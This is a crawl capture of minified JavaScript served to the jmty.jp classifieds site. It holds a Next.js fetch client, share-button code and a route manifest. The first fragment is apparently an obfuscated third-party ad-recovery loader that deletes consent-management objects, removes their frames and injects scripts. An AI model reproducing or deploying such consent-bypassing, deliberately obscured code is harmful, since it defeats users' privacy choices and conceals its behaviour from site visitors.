d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(2153)](d)||Math[l(1215)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2211)]=window[o(2211)]||{},window[o(2211)][o(3006)]=window[o(2211)][o(3006)]||[],window[o(2211)][o(3006)][o(2161)]((()=>{const t=o,a=Math[t(415)](performance[t(1462)]());let c=!1;window[t(2211)][t(1918)]()[t(2883)](t(1890),(e=>{const n=t;if(c)return;const r=e[n(2263)][n(3264)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(415)](performance[n(1462)]())})})),window[t(2211)][t(1918)]()[t(2883)](t(3234),(o=>{const l=t;if(c)return;const u=o[l(2263)][l(3264)]()||"";if(!u||!s[u])return;if(o[l(402)])return;c=!0;const d=Math[l(415)](performance[l(1462)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1890)],d)}))}))})(e,c,o,u))})(e,u[n(1722)],u[n(2678)],h,f,null!==(c=w[n(1772)])&&void 0!==c&&c,l)}catch(v){}function m(){const t=n;try{const e=window[t(2211)];return!!e&&t(2462)===e[t(2142)][t(2615)]()}catch(t){return!1}}if(Nu.A[n(2439)]()&&setTimeout((()=>{m()&&(0,ot.XZ)(e,h)}),1051),!(0,ft.Gb)(u[n(2330)])&&!vt(location[n(1973)]))return void st.A[n(2685)](n(274));if(u[n(2656)]&&(0,ft.oi)(u[n(2656)]))return(0,ot.ME)(e),void st.A[n(2685)](n(2057));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(492)]=e[o(1788)],window[o(1702)]=e[o(1722)];let c,l,u,d=!1,h=!1;if(St(),r){var f;if(st.A[o(2685)](o(2076),e[o(1625)]),null!==(f=e[o(1625)])&&void 0!==f&&f[o(3169)]){var m;st.A[o(2685)](o(2258),e[o(1788)]);const n=null!==(m=e[o(1625)][o(1159)])&&void 0!==m?m:"eu";(o(1958)===n||"eu"===n&&e[o(1788)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(777)])&&void 0!==i?i:3e3;if(st.A[r(2685)](r(2428)),await async function(t){const e=r,n=e(2007);try{const t=localStorage[e(2974)](n);if(t){const{value:n,expiresAt:r}=JSON[e(259)](t);if(r&&r>Date[e(1462)]())return st.A[e(2685)](e(2850)[e(2323)](n,e(713))[e(2323)](r-Date[e(1462)](),"ms")),n}}catch(t){st.A[e(1261)](e(1741),t)}st.A[e(2685)](e(1675));const i=await kt(t);try{localStorage[e(1284)](n,JSON[e(1276)]({value:i,expiresAt:Date[e(1462)]()+3e5})),st.A[e(2685)](e(616)+i)}catch(t){st.A[e(1261)](e(986),t)}return i}(s))return st.A[r(2685)](r(1050)),!1;st.A[r(2685)](r(365)[r(2323)](n[r(2189)],r(1017))),r(698)===n[r(2189)]?(n[r(3120)]&&(window[r(2235)]=n[r(3120)]),n[r(3072)]&&(window[r(973)]=n[r(3072)])):r(327)===n[r(2189)]&&(window[r(1079)]=n[r(3120)],n[r(1173)]&&(window[r(2491)]=n[r(1173)])),st.A[r(2685)](r(341));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1261)](e(3030),t)}};a((()=>delete window[r(3248)])),a((()=>delete window[r(949)])),a((()=>delete window[r(1201)])),a((()=>window[r(3085)][r(2162)]&&window[r(3085)][r(2162)][r(2784)][r(3310)]())),a((()=>window[r(3085)][r(2937)]&&window[r(3085)][r(2937)][r(2784)][r(3310)]())),a((()=>window[r(3085)][r(1584)]&&window[r(3085)][r(1584)][r(2784)][r(3310)]()));const c=document[r(637)](r(3178))[0],l=r(698)===n[r(2189)]?""[r(2323)](rt.A[r(2243)],r(387)):r(327)===n[r(2189)]?""[r(2323)](rt.A[r(2243)],r(348)):r(3004)===n[r(2189)]||r(754)===n[r(2189)]?n[r(754)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1364)](r(2767));return d[r(2404)]=!0,d[r(2189)]=r(1157),d[r(2739)]=u,c[r(1784)](d),st.A[r(2685)](r(514)[r(2323)](n[r(2189)],r(2503))),!0}(t,rt.A[o(2243)],e[o(1625)]))}const n=kt(1e4)[o(998)]((n=>{const r=o,i=!n;return st.A[r(2685)](r(3182)[r(2323)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(3248)]?window[n(3248)](n(2883),2,(i=>{const o=n;r=i[o(2170)],st.A[o(2685)](o(2180),i),!e||i[o(1070)]?o(1286)===i[o(2473)]||o(1269)===i[o(2473)]?t(!0):st.A[o(2685)](o(2185),i[o(2473)]):st.A[o(2685)](o(2124),i[o(1070)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(861)]([i,s]);return window[n(3248)]&&void 0!==r&&window[n(3248)](n(1712),2,(t=>{const e=n;st.A[e(2685)](e(3143),t)}),r),a}(0,e[o(1788)]),h=!u),[o(571),o(1495),o(1019)][o(592)]((t=>location[o(3072)][o(978)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(3248)](n(2883),2,(e=>{const r=n;var i;window[r(828)]=!(!e[r(1070)]||1==(null!==(i=e[r(686)][r(1929)][1])&&void 0!==i?i:0)),window[r(3248)](r(1712),2,(function(){const t=r;st.A[t(2685)](t(257))}),e[r(2170)]),t()})),setTimeout((()=>{e(new Error(n(2481)))}),104)}))[o(382)]((t=>{const e=o;st.A[e(1261)](e(1756),t)})),st.A[o(2685)](o(828),window[o(828)])))}if(e[o(239)]&&(0,dt.I)(e[o(239)],r,i,t),wt.A[o(1283)](o(2950),!1)){var p;const t=wt.A[o(1283)](o(2950),!1)[o(3239)](",");e[o(2620)]=(null!==(p=e[o(2620)])&&void 0!==p?p:[])[o(1759)]((e=>t[o(592)]((t=>e.id[o(2153)](t)))))}e[o(2620)]=yt(null!==(s=e[o(2620)])&&void 0!==s?s:[]),e[o(1440)]=yt(e[o(1440)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(669)]((t=>t[r(2718)](e,n))),b[r(2845)](e,n)}),r)[0],[v,y]=bt(g,b[o(2845)][o(289)](b),r),k=null===(a=window[o(1652)])||void 0===a?void 0:a[o(3006)];if(window[o(1652)]={...window[o(1652)],...v},Array[o(2885)](k)&&k[o(669)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(1973)]))return void st.A[o(2685)](o(417));const x=await(0,mt.C8)(t,rt.A[o(2243)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(2620)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(2243)]);e[r(3306)]=""[r(2323)](t,".")[r(2323)](e[r(3306)]),gt(e[r(1973)])}const l=n?(0,mt.XV)(rt.A[r(2243)],0):rt.A[r(2243)];if(pt(r(497),r(2767),(0,ht.Wq)({protectUrlContext:t,url:l+r(2967),kind:ht.MN[r(2569)],endpoint:l})),null!==(i=e[r(2620)])&&void 0!==i&&i[r(679)]((t=>{const e=r;var n;return null===(n=t[e(943)])||void 0===n?void 0:n[e(592)]((t=>t[e(1405)]))}))&&pt(r(497),r(2767),(0,ht.Wq)({protectUrlContext:t,url:r(2246),kind:ht.MN[r(2569)],endpoint:l})),null!==(s=e[r(2620)])&&void 0!==s&&s[r(679)]((t=>{const e=r;var n;return null===(n=t[e(943)])||void 0===n?void 0:n[e(592)]((t=>t[e(2150)]||t[e(1312)]||t[e(3075)]||t[e(1010)]||t[e(1242)]||t[e(1826)]||t[e(2285)]||t[e(2692)]||t[e(2529)]||t[e(1745)]))}))&&(pt(r(497),r(2767),(0,ht.Wq)({protectUrlContext:t,url:r(1373),kind:ht.MN[r(2569)],endpoint:l})),pt(r(497),r(2767),(0,ht.Wq)({protectUrlContext:t,url:l+r(1664),kind:ht.MN[r(2569)],endpoint:l}))),null!==(a=e[r(2620)])&&void 0!==a&&a[r(679)]((t=>{const e=r;var n;return null===(n=t[e(943)])||void 0===n?void 0:n[e(592)]((t=>(0,ft.P)(t[e(2150)])&&e(741)===t[e(2150)][e(646)][e(2189)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(2847),kind:ht.MN[r(2569)],endpoint:l});pt(r(497),r(2767),e)}null!==(c=e[r(2620)])&&void 0!==c&&c[r(679)]((t=>{const n=r;var i;return null===(i=t[n(943)])||void 0===i?void 0:i[n(592)]((t=>(0,ft.$8)(e[n(1173)],t[n(2150)])))}))&&pt(r(497),r(2767),(0,ht.Wq)({protectUrlContext:t,url:r(1883),kind:ht.MN[r(2569)],endpoint:l}))})(t,e,x);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(2701)+btoa(location[o(3306)]);document[o(2883)](o(2400),(()=>window[S]=Date[o(1462)]())),window[o(2883)](o(1022),(()=>window[S]=Date[o(1462)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(2132)])return!0;(0,xt.td)(e,i),(0,xt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(2620)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,xt.Y1)(g,a),_!==window[n(3191)][n(1973)][n(3239)]("#")[0]&&(_=window[n(3191)][n(1973)][n(3239)]("#")[0],null!==(l=e[n(2350)])&&void 0!==l&&l&&c[n(669)]((t=>{const e=n;var r;return null===(r=document[e(460)](t))||void 0===r?void 0:r[e(3310)]()})),(null===(u=e[n(1426)])||void 0===u||u)&&(z={},g[n(669)]((t=>t[n(1197)](b))))),(0,xt.Wf)(g,z))return!1;(0,xt.t_)(g,b);const d=(0,xt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:x,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(1652)]={...window[n(1652)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1089)])&&void 0!==s?s:[]),g[n(669)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1592)][e(1230)][e(1089)])&&void 0!==r?r:[])})),!M&&e[n(1199)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1199)])}),1e4)),!0}))[o(2280)]()})(e,u,h,f)}catch(y){st.A[n(1261)](y,n(1837),y[n(2021)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js
body_size: 4597
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8828],{15039:(e,t)=>{var n;!function(){"use strict";var r={}.hasOwnProperty;function o(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=i(e,function(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return o.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var n in e)r.call(e,n)&&e[n]&&(t=i(t,n));return t}(n)))}return e}function i(e,t){return t?e?e+" "+t:e+t:e}e.exports?(o.default=o,e.exports=o):void 0===(n=(function(){return o}).apply(t,[]))||(e.exports=n)}()},15383:(e,t,n)=>{"use strict";function r(e){var t=Object.entries(e).filter(function(e){return null!=e[1]}).map(function(e){var t=e[0],n=e[1];return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(String(n)))});return t.length>0?"?".concat(t.join("&")):""}n.d(t,{A:()=>r})},24235:(e,t,n)=>{"use strict";n.d(t,{Ay:()=>a});let r={"Content-Type":"application/json"},o=/\{[^{}]+\}/g;class i extends Request{constructor(e,t){for(let n in super(e,t),t)n in this||(this[n]=t[n])}}function a(e){let{baseUrl:t="",fetch:n=globalThis.fetch,querySerializer:a,bodySerializer:d,headers:h,...y}={...e};t.endsWith("/")&&(t=t.substring(0,t.length-1)),h=p(r,h);let w=[];async function b(e,r){var b,m;let v,g,{fetch:O=n,headers:j,params:S={},parseAs:k="json",querySerializer:C,bodySerializer:R=d??f,...x}=r||{},A="function"==typeof a?a:u(a);C&&(A="function"==typeof C?C:u({..."object"==typeof a?a:{},...C}));let E={redirect:"follow",...y,...x,headers:p(h,j,S.header)};E.body&&(E.body=R(E.body)),E.body instanceof FormData&&E.headers.delete("Content-Type");let P=new i((b=e,m={baseUrl:t,params:S,querySerializer:A},v=`${m.baseUrl}${b}`,m.params?.path&&(v=function(e,t){let n=e;for(let r of e.match(o)??[]){let e=r.substring(1,r.length-1),o=!1,i="simple";if(e.endsWith("*")&&(o=!0,e=e.substring(0,e.length-1)),e.startsWith(".")?(i="label",e=e.substring(1)):e.startsWith(";")&&(i="matrix",e=e.substring(1)),!t||void 0===t[e]||null===t[e])continue;let a=t[e];if(Array.isArray(a)){n=n.replace(r,c(e,a,{style:i,explode:o}));continue}if("object"==typeof a){n=n.replace(r,s(e,a,{style:i,explode:o}));continue}if("matrix"===i){n=n.replace(r,`;${l(e,a)}`);continue}n=n.replace(r,"label"===i?`.${a}`:a)}return n}(v,m.params.path)),(g=m.querySerializer(m.params.query??{})).startsWith("?")&&(g=g.substring(1)),g&&(v+=`?${g}`),v),E),_={baseUrl:t,fetch:O,parseAs:k,querySerializer:A,bodySerializer:R};for(let t of w)if(t&&"object"==typeof t&&"function"==typeof t.onRequest){P.schemaPath=e,P.params=S;let n=await t.onRequest(P,_);if(n){if(!(n instanceof Request))throw Error("Middleware must return new Request() when modifying the request");P=n}}let $=await O(P);for(let t=w.length-1;t>=0;t--){let n=w[t];if(n&&"object"==typeof n&&"function"==typeof n.onResponse){P.schemaPath=e,P.params=S;let t=await n.onResponse($,_,P);if(t){if(!(t instanceof Response))throw Error("Middleware must return new Response() when modifying the response");$=t}}}if(204===$.status||"0"===$.headers.get("Content-Length"))return $.ok?{data:{},response:$}:{error:{},response:$};if($.ok)return"stream"===k?{data:$.body,response:$}:{data:await $[k](),response:$};let T=await $.text();try{T=JSON.parse(T)}catch{}return{error:T,response:$}}return{GET:async(e,t)=>b(e,{...t,method:"GET"}),PUT:async(e,t)=>b(e,{...t,method:"PUT"}),POST:async(e,t)=>b(e,{...t,method:"POST"}),DELETE:async(e,t)=>b(e,{...t,method:"DELETE"}),OPTIONS:async(e,t)=>b(e,{...t,method:"OPTIONS"}),HEAD:async(e,t)=>b(e,{...t,method:"HEAD"}),PATCH:async(e,t)=>b(e,{...t,method:"PATCH"}),TRACE:async(e,t)=>b(e,{...t,method:"TRACE"}),use(...e){for(let t of e)if(t){if("object"!=typeof t||!("onRequest"in t||"onResponse"in t))throw Error("Middleware must be an object with one of `onRequest()` or `onResponse()`");w.push(t)}},eject(...e){for(let t of e){let e=w.indexOf(t);-1!==e&&w.splice(e,1)}}}}function l(e,t,n){if(null==t)return"";if("object"==typeof t)throw Error("Deeply-nested arrays/objects aren’t supported. Provide your own `querySerializer()` to handle these.");return`${e}=${n?.allowReserved===!0?t:encodeURIComponent(t)}`}function s(e,t,n){if(!t||"object"!=typeof t)return"";let r=[],o={simple:",",label:".",matrix:";"}[n.style]||"&";if("deepObject"!==n.style&&!1===n.explode){for(let e in t)r.push(e,!0===n.allowReserved?t[e]:encodeURIComponent(t[e]));let o=r.join(",");switch(n.style){case"form":return`${e}=${o}`;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return o}}for(let o in t){let i="deepObject"===n.style?`${e}[${o}]`:o;r.push(l(i,t[o],n))}let i=r.join(o);return"label"===n.style||"matrix"===n.style?`${o}${i}`:i}function c(e,t,n){if(!Array.isArray(t))return"";if(!1===n.explode){let r={form:",",spaceDelimited:"%20",pipeDelimited:"|"}[n.style]||",",o=(!0===n.allowReserved?t:t.map(e=>encodeURIComponent(e))).join(r);switch(n.style){case"simple":return o;case"label":return`.${o}`;case"matrix":return`;${e}=${o}`;default:return`${e}=${o}`}}let r={simple:",",label:".",matrix:";"}[n.style]||"&",o=[];for(let r of t)"simple"===n.style||"label"===n.style?o.push(!0===n.allowReserved?r:encodeURIComponent(r)):o.push(l(e,r,n));return"label"===n.style||"matrix"===n.style?`${r}${o.join(r)}`:o.join(r)}function u(e){return function(t){let n=[];if(t&&"object"==typeof t)for(let r in t){let o=t[r];if(null!=o){if(Array.isArray(o)){n.push(c(r,o,{style:"form",explode:!0,...e?.array,allowReserved:e?.allowReserved||!1}));continue}if("object"==typeof o){n.push(s(r,o,{style:"deepObject",explode:!0,...e?.object,allowReserved:e?.allowReserved||!1}));continue}n.push(l(r,o,e))}}return n.join("&")}}function f(e){return JSON.stringify(e)}function p(...e){let t=new Headers;for(let n of e)if(n&&"object"==typeof n)for(let[e,r]of n instanceof Headers?n.entries():Object.entries(n))if(null===r)t.delete(e);else if(Array.isArray(r))for(let n of r)t.append(e,n);else void 0!==r&&t.set(e,r);return t}},28726:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(62579),o=n(15383);let i=(0,n(72171).A)("facebook",function(e,t){var n=t.quote,i=t.hashtag;return(0,r.A)(e,"facebook.url"),"https://www.facebook.com/sharer/sharer.php"+(0,o.A)({u:e,quote:n,hashtag:i})},function(e){return{quote:e.quote,hashtag:e.hashtag}},{windowWidth:550,windowHeight:400})},62579:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=function(e){function t(t){var n=e.call(this,t)||this;return n.name="AssertionError",n}return r(t,e),t}(Error);function i(e,t){if(!e)throw new o(t)}},72171:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(14232),o=n(15039),i=n.n(o),a=function(){var e=function(t,n){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(i){return function(l){var s=[i,l];if(n)throw TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&s[0]?r.return:s[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,s[1])).done)return o;switch(r=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,r=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],r=0}finally{n=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}}},c=function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&0>t.indexOf(r)&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var o=0,r=Object.getOwnPropertySymbols(e);o<r.length;o++)0>t.indexOf(r[o])&&Object.prototype.propertyIsEnumerable.call(e,r[o])&&(n[r[o]]=e[r[o]]);return n},u=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.openShareDialog=function(e){var n=t.props,r=n.onShareWindowClose,o=n.windowHeight,i=void 0===o?400:o,a=n.windowPosition,s=n.windowWidth,u=void 0===s?550:s;!function(e,t,n){var r=t.height,o=t.width,i=c(t,["height","width"]),a=l({height:r,width:o,location:"no",toolbar:"no",status:"no",directories:"no",menubar:"no",scrollbars:"yes",resizable:"no",centerscreen:"yes",chrome:"yes"},i),s=window.open(e,"",Object.keys(a).map(function(e){return"".concat(e,"=").concat(a[e])}).join(", "));if(n)var u=window.setInterval(function(){try{(null===s||s.closed)&&(window.clearInterval(u),n(s))}catch(e){console.error(e)}},1e3)}(e,l({height:i,width:u},"windowCenter"===(void 0===a?"windowCenter":a)?{left:window.outerWidth/2+(window.screenX||window.screenLeft||0)-u/2,top:window.outerHeight/2+(window.screenY||window.screenTop||0)-i/2}:{top:(window.screen.height-i)/2,left:(window.screen.width-u)/2}),r)},t.handleClick=function(e){var n,r,o;return n=void 0,r=void 0,o=function(){var t,n,r,o,i,a,l,c,u;return s(this,function(s){switch(s.label){case 0:var f;if(n=(t=this.props).beforeOnClick,r=t.disabled,o=t.networkLink,i=t.onClick,a=t.url,l=t.openShareDialogOnClick,c=o(a,t.opts),r)return[2];if(e.preventDefault(),!n||!((f=u=n())&&("object"==typeof f||"function"==typeof f)&&"function"==typeof f.then))return[3,2];return[4,u];case 1:s.sent(),s.label=2;case 2:return l&&this.openShareDialog(c),i&&i(e,c),[2]}})},new(r||(r=Promise))(function(e,i){function a(e){try{s(o.next(e))}catch(e){i(e)}}function l(e){try{s(o.throw(e))}catch(e){i(e)}}function s(t){var n;t.done?e(t.value):((n=t.value)instanceof r?n:new r(function(e){e(n)})).then(a,l)}s((o=o.apply(t,n||[])).next())})},t}return a(t,e),t.prototype.render=function(){var e=this.props,t=(e.beforeOnClick,e.children),n=e.className,o=e.disabled,a=e.disabledStyle,s=e.forwardedRef,u=(e.networkLink,e.networkName),f=(e.onShareWindowClose,e.openShareDialogOnClick,e.opts,e.resetButtonStyle),p=e.style,d=(e.url,e.windowHeight,e.windowPosition,e.windowWidth,c(e,["beforeOnClick","children","className","disabled","disabledStyle","forwardedRef","networkLink","networkName","onShareWindowClose","openShareDialogOnClick","opts","resetButtonStyle","style","url","windowHeight","windowPosition","windowWidth"])),h=i()("react-share__ShareButton",{"react-share__ShareButton--disabled":!!o,disabled:!!o},n),y=f?l(l({backgroundColor:"transparent",border:"none",padding:0,font:"inherit",color:"inherit",cursor:"pointer"},p),o&&a):l(l({},p),o&&a);return r.createElement("button",l({},d,{"aria-label":d["aria-label"]||u,className:h,onClick:this.handleClick,ref:s,style:y}),t)},t.defaultProps={disabledStyle:{opacity:.6},openShareDialogOnClick:!0,resetButtonStyle:!0},t}(r.Component),f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};let p=function(e,t,n,o){function i(i,a){var l=n(i),s=f({},i);return Object.keys(l).forEach(function(e){delete s[e]}),r.createElement(u,f({},o,s,{forwardedRef:a,networkName:e,networkLink:t,opts:n(i)}))}return i.displayName="ShareButton-".concat(e),(0,r.forwardRef)(i)}}}]);
//# sourceMappingURL=8828-8a7b0af9f84a8007.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/fFomH3-g4owvnINXHPgyE/_ssgManifest.js
body_size: 125
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002F500","\u002F[prefecture]\u002F[sale_type]\u002F[article_id]\u002Flocker_map","\u002Fabout\u002Fjmtyspot_hachioji","\u002Fabout\u002Fjmtyspot_hachioji\u002Fbring","\u002Fabout\u002Fjmtyspot_hachioji\u002Fpick_up","\u002Faccount_deletion","\u002Falliance_article\u002Fnot_found","\u002Farticles\u002Fnew\u002Fselect_locker","\u002Fid_card_authentications","\u002Fid_card_authentications\u002Fcapture","\u002Fid_card_authentications\u002Fuser_info","\u002Finfo\u002Fcampaign\u002F20231115","\u002Finfo\u002Fcampaign\u002F20231129","\u002Finfo\u002Fcampaign\u002F202312202_sapporo","\u002Finfo\u002Fcampaign\u002F202312202_setagaya","\u002Finfo\u002Fcampaign\u002F20231220_sapporo","\u002Finfo\u002Fcampaign\u002F20231220_setagaya","\u002Finfo\u002Fcampaign\u002F20240214","\u002Finfo\u002Fcampaign\u002F20240221","\u002Finfo\u002Fcampaign\u002F20240228","\u002Finfo\u002Fcampaign\u002Fdocomo_20240216","\u002Finfo\u002Fcampaign202307","\u002Finfo\u002Fcampaign20230702","\u002Finfo\u002Fcampaign202308","\u002Finfo\u002Fcampaign202309","\u002Finfo\u002Fcampaign20230902","\u002Finfo\u002Fcampaign20230903","\u002Finfo\u002Fcampaign20231011","\u002Finfo\u002Fcampaign20231016","\u002Finfo\u002Fcampaign20231031","\u002Finfo\u002Fguideline","\u002Finfo\u002Fguideline\u002Finquiry_article","\u002Finfo\u002Fguideline\u002Fmessage","\u002Finfo\u002Fguideline\u002Fpayment","\u002Finfo\u002Fguideline\u002Fpost_article","\u002Finfo\u002Fguideline\u002Frule","\u002Finfo\u002Fguideline\u002Ftrouble","\u002Finfo\u002Fjmty_ads","\u002Finfo\u002Fjmty_ads\u002Fcontact","\u002Finfo\u002Fjmty_ads\u002Fcontact\u002Fcomplete","\u002Finfo\u002Fjmty_ads\u002Ffield_jobs","\u002Finfo\u002Fjmtyspot_fc","\u002Finfo\u002Flocker","\u002Finfo\u002Flocker_terms","\u002Finfo\u002Fpetsallright","\u002Finfo\u002Fresearch230620","\u002Finfo\u002Fuserdata_external_transmission","\u002Fjmty_spot_management\u002Freuse_item_qr_codes","\u002Fjmty_spot_management\u002Freuse_item_qr_codes_republish","\u002Fjmty_spot_management\u002Freuse_items_receipts","\u002Fkeywords","\u002Frecruit_content_confirm","\u002Fweb_mail\u002Fthreads\u002F[thread_id]\u002Fmessages\u002Flocker_map"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()